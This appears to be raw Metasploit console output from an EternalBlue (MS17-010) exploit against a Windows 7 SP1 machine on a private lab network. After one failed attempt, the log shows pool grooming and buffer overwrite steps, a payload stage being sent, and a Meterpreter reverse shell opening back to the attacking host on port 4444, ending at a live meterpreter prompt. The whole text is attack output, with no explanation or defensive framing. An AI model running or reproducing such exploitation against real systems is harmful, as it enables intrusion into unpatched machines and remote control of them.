 [+] 192.168.17.135:445 - The target is vulnerable.
[*] 192.168.17.135:445 - Connecting to target for exploitation.
[+] 192.168.17.135:445 - Connection established for exploitation.
[+] 192.168.17.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.17.135:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.17.135:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.17.135:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.17.135:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.17.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.17.135:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.17.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.17.135:445 - Starting non-paged pool grooming
[+] 192.168.17.135:445 - Sending SMBv2 buffers
[+] 192.168.17.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.17.135:445 - Sending final SMBv2 buffers.
[*] 192.168.17.135:445 - Sending last fragment of exploit packet!
[*] 192.168.17.135:445 - Receiving response from exploit packet
[+] 192.168.17.135:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.17.135:445 - Sending egg to corrupted connection.
[*] 192.168.17.135:445 - Triggering free of corrupted buffer.
[-] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.17.135:445 - Connecting to target for exploitation.
[+] 192.168.17.135:445 - Connection established for exploitation.
[+] 192.168.17.135:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.17.135:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.17.135:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.17.135:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.17.135:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.17.135:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.17.135:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.17.135:445 - Sending all but last fragment of exploit packet
[*] 192.168.17.135:445 - Starting non-paged pool grooming
[+] 192.168.17.135:445 - Sending SMBv2 buffers
[+] 192.168.17.135:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.17.135:445 - Sending final SMBv2 buffers.
[*] 192.168.17.135:445 - Sending last fragment of exploit packet!
[*] 192.168.17.135:445 - Receiving response from exploit packet
[+] 192.168.17.135:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.17.135:445 - Sending egg to corrupted connection.
[*] 192.168.17.135:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.17.135
[*] Meterpreter session 1 opened (192.168.17.134:4444 → 192.168.17.135:49158) at 2024-03-18 23:27:54 -0500
[+] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.135:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >